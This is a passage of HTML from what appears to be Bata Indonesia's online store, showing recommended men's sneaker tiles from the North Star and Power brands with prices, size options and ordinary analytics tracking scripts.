                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/men-sneakers-cemented-vampe-540M_AR8893184601M.html?dwvar_540M__AR8893184601M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8893184601M_color=BLACK&amp;dwvar_540M__AR8893184601M_id_sizecode_d=080&amp;pid=540M_AR8893184601M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8896318" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8896318_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/men-sneakers-cemented-vampe-540M_AR8893184601M.html?dwvar_540M__AR8893184601M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8893184601M_color=BLACK&amp;dwvar_540M__AR8893184601M_id_sizecode_d=090&amp;pid=540M_AR8893184601M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8896318" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8896318_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8896318"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8896318"
    data-name="Men Sneakers Cemented Vampe"
    data-id="540M_2022_8896318"
    data-dimension1="540M_AR8893184601M"
    data-dimension2="8896318"
    data-dimension3="540M_2022_8896318"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/men-sneakers-cemented-vampe-540M_AR8893184601M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2021_8286177__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER8281773502M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2021_8286177'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_8286177", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2021_8286177">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="ec58f4dc204e9a60e7d35ef2af" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/power-sepatu-sneakers-pria-dd-100-black-540M_ER8281773502M.html?dwvar_540M__ER8281773502M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2021_8286177" aria-label="Power Sepatu Sneakers Pria DD 100 Black">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sepatu Sneakers Pria DD 100 Black"
        title="Power Sepatu Sneakers Pria DD 100 Black"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw147fabdd/images/tile/8286177_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sepatu Sneakers Pria DD 100 Black"
        title="Power Sepatu Sneakers Pria DD 100 Black"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2021_8286177 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2021_8286177"
                data-name="Power Sepatu Sneakers Pria DD 100 Black"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_8286177">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_8286177"
        data-analytics-product-id="540M_2021_8286177"
        href="/id/power-sepatu-sneakers-pria-dd-100-black-540M_ER8281773502M.html?dwvar_540M__ER8281773502M_color=BLACK"
        aria-labelledby="brand-540M_2021_8286177 product-540M_2021_8286177-name product-540M_2021_8286177-price">
        <div class="cc-tile-product-name" id="product-540M_2021_8286177-name">
            Power Sepatu Sneakers Pria DD 100 Black
        </div>
        <span class="sr-only" id="product-540M_2021_8286177-price">
            
                Harga Rp 349,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349900.00">
            
                <div class="format-price-layout">
                    
                    Rp 349,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Power Sepatu Sneakers Pria DD 100 Black</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/power-sepatu-sneakers-pria-dd-100-black-540M_ER8281773502M.html?dwvar_540M__ER8281773502M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER8281773502M_color=BLACK&amp;dwvar_540M__ER8281773502M_id_sizecode_d=070&amp;pid=540M_ER8281773502M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2021_8286177" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2021_8286177_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2021_8286177"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_8286177"
    data-name="Power Sepatu Sneakers Pria DD 100 Black"
    data-id="540M_2021_8286177"
    data-dimension1="540M_ER8281773502M"
    data-dimension2="8286177"
    data-dimension3="540M_2021_8286177"
    data-price="349900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/power-sepatu-sneakers-pria-dd-100-black-540M_ER8281773502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6bab9bc7/images/tile/8286177_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_8809012__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER880012351M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_8809012'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_8809012", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_8809012">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="dae48f20b76027f5d569d27b93" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-pria-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8809012" aria-label="[Online Exclusive] Sepatu Sneakers Walking Pria Fleet">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sepatu Sneakers Walking Pria Fleet"
        title="[Online Exclusive] Sepatu Sneakers Walking Pria Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sepatu Sneakers Walking Pria Fleet"
        title="[Online Exclusive] Sepatu Sneakers Walking Pria Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_8809012 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_8809012"
                data-name="[Online Exclusive] Sepatu Sneakers Walking Pria Fleet"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8809012">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8809012"
        data-analytics-product-id="540M_2023_8809012"
        href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-pria-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2023_8809012 product-540M_2023_8809012-name product-540M_2023_8809012-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8809012-name">
            [Online Exclusive] Sepatu Sneakers Walking Pria Fleet
        </div>
        <span class="sr-only" id="product-540M_2023_8809012-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">[Online Exclusive] Sepatu Sneakers Walking Pria Fleet</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-pria-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER880012351M_color=NAVY_BLUE&amp;dwvar_540M__ER880012351M_id_sizecode_d=090&amp;pid=540M_ER880012351M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2023_8809012" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8809012_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sepatu-sneakers-walking-pria-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER880012351M_color=NAVY_BLUE&amp;dwvar_540M__ER880012351M_id_sizecode_d=100&amp;pid=540M_ER880012351M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2023_8809012" title="44"
                                        data-size="100"
